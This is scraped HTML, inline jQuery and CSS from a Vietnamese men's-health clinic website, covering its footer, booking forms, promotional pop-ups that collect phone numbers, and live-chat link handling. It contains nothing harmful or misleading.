                                <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
                            </ul>
                        </div>
                        <div class="clg-6">
                            <div class="ft2-head">Danh mục bệnh</div>
                            <ul class="ft2-listcate">
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau">Bệnh bao quy đầu</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan">Bệnh về tinh hoàn</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly">Rối loạn chức năng sinh lý</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu">Bệnh đường tiểu</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet">Bệnh tiền liệt tuyến</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa">Thẩm mỹ nam khoa</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa">Viêm nhiễm nam khoa</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam">Vô sinh nam</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga">Bệnh xã hội</a></li>
                            </ul>
                        </div>
                    </div>
                    
                </div>
                <div class="clg-3">
                    <div id="ft2-frm">
                        <div class="ft2-frm_tit">Đặt lịch khám online</div>
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form Chân trang">
                            <div class="ft2-frm_ginput">
                                <label>Họ tên</label>
                                <input type="text">
                            </div>
                            <div class="ft2-frm_ginput">
                                <label>Số điện thoại</label>
                                <input type="number" class="d-phone">
                            </div>
                            <div class="ft2-frm_ginput">
                                <label>Triệu chứng</label>
                                <input type="text" class="d-content">
                            </div>
                            <button class="d-send">
                                <span>Gửi ngay</span>
                                <i class="allicon" id="ft2-ic4"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <p style="text-align: center;color: #fff;margin-top: 30px;font-size: 95%;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
        </div>
    </div>
    <div id="ft3" class="is_mobi">
        <div class="ctn tac">
            <div class="row_img">
                <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095338,105.8481128,18z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071"><img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/logo-ftm.png" alt=""></a>
            </div>
            <div class="row_img">
                <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-6.jpg" alt="">
            </div>
            <div id="ft3-ttcty">
                <div id="ft3-ttcty-tit">CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG</div>
                <div class="row">
                    <div class="col-6">
                        <ul>
                            <li>Mã số thuế 0107638620</li>
                            <li>Số chứng chỉ hành nghề: 2428/HGNO/CCHN</li>
                            <li>Ngày cấp: 30/10/2012</li>
                            <li>Nơi cấp: Sở y tế Hà Nội</li>
                        </ul>
                    </div>
                    <div class="col-6">
                        <ul>
                            <li><a href="https://khamnamkhoahanoi.vn/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
                            <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
                            <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="ft3-box">
                <span>Giờ làm việc</span>
                <b>8:00 - 20:00</b>
                Tất cả các ngày nghỉ và ngày lễ tết
            </div>

            <p style="text-align: center;font-size: 95%;font-weight: 450;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
        </div>
    </div>
</footer>

<div id="mnm" class="hidden_pc">
    <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/mmm-banner.jpg" alt="">
    <div id="mnm-wrap">
        <ul id="mnm-list">
            <li><a href="https://khamnamkhoahanoi.vn/"><i id="mnm-ic1" class="allicon"></i>Trang chủ</a></li>
            <li><a href="https://khamnamkhoahanoi.vn/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong"><i id="mnm-ic2" class="allicon"></i>Giới thiệu</a></li>
            <li class="has-child">
                <a href="javascript:;"><i id="mnm-ic3" class="allicon"></i>Chuyên khoa</a>
                <ul class="sub-menu">
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau"><i id="mnm-ic7" class="allicon"></i>Bệnh bao quy đầu</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan"><i id="mnm-ic8" class="allicon"></i>Bệnh về tinh hoàn</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly"><i id="mnm-ic9" class="allicon"></i>Rối loạn chức năng sinh lý</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu"><i id="mnm-ic10" class="allicon"></i>Bệnh đường tiểu</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet"><i id="mnm-ic11" class="allicon"></i>Bệnh tiền liệt tuyến</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa"><i id="mnm-ic12" class="allicon"></i>Thẩm mỹ nam khoa</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa"><i id="mnm-ic13" class="allicon"></i>Viêm nhiễm nam khoa</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam"><i id="mnm-ic14" class="allicon"></i>Vô sinh nam</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga"><i id="mnm-ic15" class="allicon"></i>Bệnh xã hội</a></li>
                </ul>
            </li>
            <li><a href="https://khamnamkhoahanoi.vn/bac-si"><i id="mnm-ic4" class="allicon"></i>Bác sĩ</a></li>
            <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><i id="mnm-ic5" class="allicon"></i>Đặt hẹn</a></li>
            <li><a href="https://khamnamkhoahanoi.vn/lien-he"><i id="mnm-ic6" class="allicon"></i>Địa chỉ</a></li>
        </ul>
        <span id="mnm-close" class="allicon"></span>
    </div>
</div>
<div id="ovl-mnm" class="ovl-bg"></div>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/plugins/sc_boai/assets/script.js?ver=1768504174' id='boai_sc_scripts-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/themes/v1/asset/j.js?v=1749175253' id='dkcdallscript-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<script src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/asset/site.js?v=1684812238"></script>
<div class="is_mobi">
    <div id="fixbot">
        <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/fixbot-img.gif" alt="">
        <div id="fixbot-btns">
            <a href="javascript:;" id="fixbot-hotline" class="btn-callto"></a>
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="fixbot-live"></a>
            <a href="javascript:;" id="fixbot-dathen"></a>
        </div>
    </div>
</div>
<div class="is_pc">
    <div id="fixbot-pc">
        <div class="ctn">
            <div id="fixbotpc-wrap" class="row">
                <div class="clg-4">
                    <div id="fixbotpc-frm">
                        <p>Nhập số điện thoại để được tư vấn miễn phí</p>
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Popup chân trang">
                            <input type="number" class="d-phone" placeholder="Nhập số điện thoại...">
                            <button class="d-send">Gửi</button>
                        </div>
                    </div>
                </div>
                <div class="clg-8">
                    <div id="fixbotpc-gbtn" class="row">
                        <div class="clg-4">
                            <a href="javascript:;" class="fixbotpc-btn btn-callto">
                                <i id="fixbotpc-ic1" class="allicon"></i>
                                <span>0385 - 999 193<br>0243 - 3131999</span>
                            </a>
                        </div>
                        <div class="clg-4">
                            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="fixbotpc-btn">
                                <i id="fixbotpc-ic2" class="allicon"></i>
                                <span>Chat với bác sĩ</span>
                            </a>
                        </div>
                        <div class="clg-4">
                            <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095338,105.8481128,18z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071" class="fixbotpc-btn">
                                <i id="fixbotpc-ic3" class="allicon"></i>
                                <span>Chỉ đường</span>
                            </a> 
                        </div>
                    </div>
                </div>
            </div>
            <div id="">
                <div id="fixbotpc-btn"></div>
            </div>
        </div>
    </div>
</div><div class="is_mobi">
    <div id="popup-datben" class="popup">
        <div id="pdatben-ovl" class="ovl-bg"></div>
        <div id="pdatben-wrap">
            <div id="pdatben-head">Thông tin đăng ký</div>
            <ul id="pdatben-list">
                <li>Gói khám nam khoa tổng quát 8 hạng mục chỉ <span>0 đồng</span> - <span>Giá gốc 1.130.000Đ</span></li><li><span id='uudai-lamsang'>Miễn phí</span> khám lâm sàng cùng bác sĩ đầu ngành</li><li>Ưu đãi chi phí <span id='uudai-chiphi'>50%</span> phí thủ thuật, phí điều trị</li>            </ul>
            <div id="pdatben-frm" class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="hidden" class="d-location" value="Popup đặt hẹn">
                <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
                <select class="d-content">
                    <option value="">Chọn gói khám</option>
                    <option value="Gói khám nam khoa 8 hạng mục">Gói khám nam khoa tổng quát</option>                </select>
                <div id="pdatben-btns">
                    <a href="javascript:;" id="pdatben-send" class="d-send anmt">Gửi thông tin</a>
                    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="pdatben-live" class="anmt">Đăng ký online</a>
                </div>
            </div>
            <span id="pdatben-close"><i class="fad fa-window-close"></i></span>
        </div>
    </div>
</div>
<div class="is_mobi">
<div id="popup-fixtop">
    <div id="pfixtop-mnm">
        <i class="far fa-bars"></i>
    </div>
    <div id="pfixtop-frm" class="d_contact">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Popup đầu trang">
        <input type="text" class="d-phone" placeholder="Nhập số điện thoại">
        <button class="d-send">Gửi</button>
    </div>
    <div id="pfixtop-hl">
        <a href="javascript:;" class="btn-callto anmt">
            <i class="fas fa-phone-square-alt"></i>
        </a>
    </div>
</div>
</div>
<div id="popup-guiso" class="popup auto-popup">
    <div id="pguiso-ovl" class="ovl-bg close-auto-popup"></div>
    <div id="pguiso-wrap">
        <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/popup-guiso_img.jpg" alt="">
        <div id="pguiso-frm" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Popup gửi số">
            <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
            <button class="d-send">Gửi</button>
        </div>
        <div id="pguiso-btns">
            <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/popup-guiso_btns.gif" alt="">
            <a href="javascript:;" class="btn-callto anmt"></a>
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="anmt"></a>
        </div>
        <span id="pguiso-close" class="close-auto-popup"><i class="fas fa-times"></i></span>
    </div>
</div><div id="popup-ycc" class="popup auto-popup">
    <div id="pYcc-ovl" class="ovl-bg close-auto-popup"></div>
    <div id="pYcc-wrap">
        <p>Bác sĩ đang yêu cầu được tư vấn cho bạn!</p>
        <div id="pYcc-gbt">
			<a href="javascript:;" id="pYcc-tc" class="close-auto-popup">Để sau</a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="pYcc-dy" class="close-auto-popup">Hỏi bác sĩ</a>
		</div>
    </div>
</div>

    <script type="text/javascript">
        $("#postct p").each(function() {
            var $this = $(this);
            if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
                $this.remove();
        });
        function changtime(){
            var radio_time=$('input[name="radio-time"]:checked').val();
            $('#frmpostTime').val('Thời gian hẹn khám: '+radio_time);
        }
        if($('#testPost').length > 0) {
            $('#testPost-frm').html(
                '<div class="testPost-text1"><b>Chú ý:</b> Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30 phút (dưới dạng sms)</div>'+
                '<div class="testPost-frm d_contact">'+
                '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
                '<input type="hidden" class="d-fullname" value="ADW">'+
                '<input type="number" class="d-phone" placeholder="Nhập sđt">'+
                '<div class="testPost-gbt">'+
                    '<a href="javascript:;" id="testPost-send" class="d-send anmt">Gửi bài test</a>'+
                    '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="testPost-live" class="anmt">Giải đáp trực tuyến</a>'+
                '</div>'+
                '</div>'+
                '<div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</div>'
            );
        }
        $(".sc-tuvan").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-tuvan.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );
        $(".sc-goikham").html(
            '<div class="sc-ctn">'+
                '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-goikham.gif" class="is_mobi" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-goikham_pc.gif" class="is_pc" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '<div class="scgk-gbtn">'+
                    '<a id="scgk-ht" class="btn-callto" href="javascript:;"></a>'+
                    '<a id="scgk-live" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"></a>'+
                '</div>'+
            '</div>'
        );
        $(".sc-dathen").html(
            '<div class="sc-ctn">'+
                '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-dathen.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '<div class="scdh-gbtn">'+
                    '<a id="scdh-live" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"></a>'+
                    '<a id="scdh-ht" class="btn-callto" href="javascript:;"></a>'+
                '</div>'+
            '</div>'
        );
        $(".sc-tuvanmoi").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-tuvanmoi.png" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );
        $(".sc-dhsmg").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-dau-hieu-smg.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );
        $(".sc-chuasmgodau").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-chua-smg-o-dau.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );

        var xemThemePost = document.getElementById("xem_theme_post");
        if (xemThemePost) {
            var links = xemThemePost.querySelectorAll("a");
            links.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        
    </script>

    


<script type="text/javascript">
    $(document).ready(function(){ 
        let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
    });
</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed4cb4ee75346bc8393b0474df6aa09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khamnamkhoahanoi.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0
body_size: 63
content:
/* CSS shortcode bài liên quan trong bài viết */
.sc-moreInPst{
	display: block;
    padding: 15px;
    margin: 15px 0;
    background: #d0f3fc;
    border: 1px solid #2688a1;
    border-radius: 10px;
}
.moreInPst-head{
	display: block;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
    margin-bottom: 5px;
    padding-left: 10px;
}
.moreInPst-ctnt{
	margin-left: 20px !important;
}
.moreInPst-ctnt li{
	list-style: none !important;
    padding: 3px 0px 3px 15px;
    margin: 0 !important;
    position: relative;
}
.moreInPst-ctnt li:before{
	content: '';
    display: block;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 7px solid #353535;
    border-bottom: 5px solid transparent;
    position: absolute;
    top: 12px;
    left: 0;
}
.moreInPst-ctnt li a{
	color: #333 !important;
    font-size: 16px;
}
.moreInPst-ctnt li a:hover{
	color: #e0363e !important;
}

/* CSS Shortcode ưu đãi */
.sc_boai {
    position: relative;
    margin: 1.5rem auto;
    text-align: center;
}
.sc_boai .sc_boai_img {
    display: block;
    margin: 0 auto;
    margin-top: 0.5rem;
    max-width: 100%;
    height: auto;
    width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://khamnamkhoahanoi.vn/wp-content/themes/v1/style.css?v=1751950320
body_size: 9975
content:
/*
	Theme Name: Đa Khoa Cộng Đồng v1
	Theme URI: https://chaobacsi.com.vn
	Description: Giao diện website chaobacsi.com.vn từ PKĐKCĐ
	Version: 1.0.1
	Author: AciT
	Author URI: https://chaobacsi.com.vn
	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

section:not(#sec-slider){
    padding: 65px 0;
}
#sec1-head{
    margin-bottom: 20px;
}
#sec1-head span{
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'HelvetIns';
    font-size: 30px;
    text-transform: uppercase;
    color: #fff;
    width: 384px;
    height: 56px;
    background: url('img/bg-head1.png') no-repeat;
    margin: auto;
}
#sec1-cate{
    flex-wrap: wrap;
    margin: 0 -5px;
}
#sec1-cate li{
    width: 20%;
    padding: 0 8px 15px 8px;
}
.sec1-box{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 100%;
    background: #e7e7e7;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    padding: 10px;
    font-weight: 500;
}
.sec1-box:hover{
    background: #0094ba;
    color: #fff;
}
.sec1-box i{
    width: 81px;
    height: 81px;
    margin-bottom: 10px;
}
#sec1-ic1{background-position: -1px -1px;}
#sec1-ic2{background-position: -83px -1px;}
#sec1-ic3{background-position: -165px -1px;}
#sec1-ic4{background-position: -247px -1px;}
#sec1-ic5{background-position: -329px -1px;}
#sec1-ic6{background-position: -1px -84px;}
#sec1-ic7{background-position: -83px -84px;}
#sec1-ic8{background-position: -165px -84px;}
#sec1-ic9{background-position: -247px -84px;}
#sec1-ic10{background-position: -329px -84px;}
#sec1-frm{
    background: #bdedf9;
    border-radius: 20px;
    overflow: hidden;
    background: #bdedf9;
}
.sec1-frm_head{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 75px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #fff;
    font-size: 22px;
    background: #0094ba;
}
#sec1-frm .d_contact{
    padding: 35px 30px 25px;
}
.sec1-frm_ginput{
    display: flex;
    flex-direction: column;
    margin-bottom: 15px;
}
.sec1-frm_ginput label{
    font-size: 14px;
    font-weight: 400;
}
.sec1-frm_ginput input{
    height: 35px;
    width: 100%;
    border-radius: 99px;
    background: #f8f8f8;
    box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .35);
}
#sec1-frm button{
    display: block;
    width: 150px;
    height: 40px;
    background: #d73c3c;
    border: none;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    border-radius: 99px;
    margin: 20px auto 5px;
}
#sec1-ic11{
    width: 20px;
    height: 21px;
    background-position: -424px -62px;
    margin-left: 5px;
}
#sec-2{
    background: #0094ba;
    padding: 40px 0 !important;
    color: #fff;
}
#sec2-wrap{
    align-items: center;
}
#sec2-wrap img{
    border: 2px solid #fff
}
.sec2-text_head{
    text-transform: uppercase;
    font-size: 28px;
    font-family: 'HelvetIns';
    margin-bottom: 15px;
}
.sec2-text p{
    margin: 20px 0;
}

#sec-3{
    background: url(img/bg-1.jpg) center center no-repeat;
    background-size: cover;
}
#bsWrp{
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 0;
}
#bsWrp,.slick-slider,.slick-list,.slick-track{
    height: 100%;
}
.sec3-box{
    height: 100%;
    background: #fff;
    display: flex;
    flex-direction: column;
    box-shadow: 0 0 20px rgba(102, 102, 102, 0.43);
    margin-left: 15px;
    margin-right: 15px;
}
.sec3-box_name{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 18px;
    width: 100%;
    height: 70px;
    background: rgb(19,149,183);
    background: linear-gradient(90deg, rgba(19,149,183,1) 0%, rgba(26,63,98,1) 100%);
}
.sec3-box_name span{
    font-family: 'HelvetIns';
    font-size: 24px;
    text-transform: uppercase;
    line-height: 24px;
}
.sec3-box p{
    padding: 20px 10px;
    text-align: center;
    font-size: 15px;
}
.sec3-box_link{
    width: 120px;
    height: 35px;
    border: 1px solid #0094ba;
    border-radius: 99px;
    color: #0094ba;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
}
.sec3-box_link:hover{
    background: #0094ba;
    color: #fff;
}
#bsWrp .slick-arrow{
    width: 30px;
    height: 100%;
    position: absolute;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0;
    border: none;
    z-index: 1;
    font-size: 35px;
}
#bsWrp .slickPrev{
    left: 15px;
    background: rgb(177,177,177);
    background: linear-gradient(90deg, rgba(177,177,177,1) 0%, rgba(0,0,0,0) 100%);
}
#bsWrp .slickNext{
    right: 15px;
    background: rgb(177,177,177);
    background: linear-gradient(270deg, rgba(177,177,177,1) 0%, rgba(0,0,0,0) 100%);
}
#sec-4{
    background: url(img/bg-2.jpg) center center no-repeat;
    background-size: cover;
}
#sec4-wrap{
    align-items: center;
}
.sec4-img1 img{
    display: block;
    width: 85%;
    max-width: 353px;
    margin: auto;
}
.sec4-bg{
    background: #fff;
    border-radius: 5px;
    padding: 30px;
}
#sec4-tab{
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}
#sec4-tab li{
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'HelvetIns';
    font-size: 18px;
    color: #0094ba;
    width: 210px;
    height: 50px;
    border: 1px solid #0094ba;
    border-radius: 999px;
    margin: 0 15px;
    padding-bottom: 5px;
}
#sec4-tab li.current{
    color: #fff;
    background: #0094ba;
}
.sec4-cttab{
    display: block;
    height: 0;
    overflow: hidden;
}
.sec4-cttab.opentab{
    height: auto;
}
.sec4-tab_item{
    background: #fff;
    box-shadow: 0 0 18px rgba(102, 102, 102, .4);
    padding: 1px;
    margin: 20px;
}
.sec4-tab_item span{
    width: 100%;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-weight: 700;
    text-align: center;
    font-size: 15px;
}
.wcttab .slick-dots li button{
    width: 18px;
    height: 18px;
    background: #0094ba;
    border: 1px solid #0094ba;
    border-radius: 9px;
}
.wcttab .slick-dots li.slick-active button{
    background: #fff;
}
#sec-5 .sec-head{
    font-size: 30px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #1395b7;
    text-align: center;
    margin-bottom: 35px;
}
.sec5-box{
    background: #f6f6f6;
    display: flex;
    align-items: center;
    padding: 10px;
    margin-bottom: 13px;
    width: 100%;
    height: 110px;
}
.sec5-box i{
    width: 78px;
    height: 78px;
    margin-right: 10px;
}
#sec5-ic1{background-position: -1px -167px;}
#sec5-ic2{background-position: -81px -167px;}
#sec5-ic3{background-position: -161px -167px;}
#sec5-ic4{background-position: -241px -167px;}
#sec5-ic5{background-position: -1px -247px;}
#sec5-ic6{background-position: -81px -247px;}
#sec5-ic7{background-position: -161px -247px;}
#sec5-ic8{background-position: -241px -247px;}
.sec5-box span{
    flex: 1;
}
#sec5-box2{
    position: relative;
}
.sec5-box2-btns{
    width: 280px;
    position: absolute;
    top: 15px;
    left: calc(50% - 140px);
}
.sec5-box2_item{
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
    height: 65px;
    margin-bottom: 10px;
    border-radius: 10px;
    padding: 5px 10px;
    background: rgb(208,211,212);
    background: linear-gradient(0deg, rgba(208,211,212,1) 0%, rgba(255,255,255,1) 65%);
}
.sec5-box2_item i{
    margin: 0 12px;
}
#sec5-ic9{
    width: 37px;
    height: 33px;
    background-position: -328px -171px;
}
#sec5-ic10{
     width: 37px;
    height: 37px;
    background-position: -374px -171px;
}
#sec5-ic11{
     width: 31px;
    height: 33px;
    background-position: -420px -173px;
}
.sec5-box2_item:after{
    content: '';
    display: block;
    width: 1px;
    height: 47px;
    position: absolute;
    top: 10px;
    left: 75px;
    background-position: -458px -167px;
}
.sec5-box2_item .text{
    padding-left: 20px;
    padding-right: 10px;
    flex: 1;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}
.sec5-box2_item .text span{
    display: block;
    font-weight: 400;
    font-size: 20px;
    color: #dc1f32;
    font-family: 'HelvetIns';
    line-height: 1.2;
}

#sec-6{
    background: url(img/bg-3.jpg) center center no-repeat;
    background-size: cover;
    padding: 40px 0!important;
}
#sec-6 .sec-head{
    font-size: 30px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    margin-bottom: 35px;
}
#sec6-wrap{
    text-align: center;
}
#sec-7{
    background: #f6f6f6;
    padding: 40px 0px 130px!important;
}
#sec-7 .sec-head{
    font-size: 30px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #1395b7;
    text-align: center;
    margin-bottom: 35px;
}
/*#lpn .item{
    margin: 0 15px;
}
#lpn .slick-dots{
    bottom: -50px;
}
#lpn .slick-dots li button{
    width: 18px;
    height: 18px;
    background: #0094ba;
    border: 1px solid #0094ba;
    border-radius: 9px;
}
#lpn .slick-dots li.slick-active button{
    background: #fff;
}*/

.hposts-thumb img{
    border-radius: 5px;
    border: 1px solid #9f9f9f;
    object-fit: cover;
    display: block;
    width: 100%;
    height: 62.5%;
}
.hposts:first-child .hposts-thumb img{
    height: 75%;
}
.hposts h4{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin: 7px 0;
    font-size: 18px;
}
.hposts p{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

#cat-wrap,#post-wrap{
    padding-bottom: 100px;
}
/* Breadcrumb */
#brcs{
    background: #f0f0f0;
    margin-bottom: 40px;
}
#brcs-wrap{
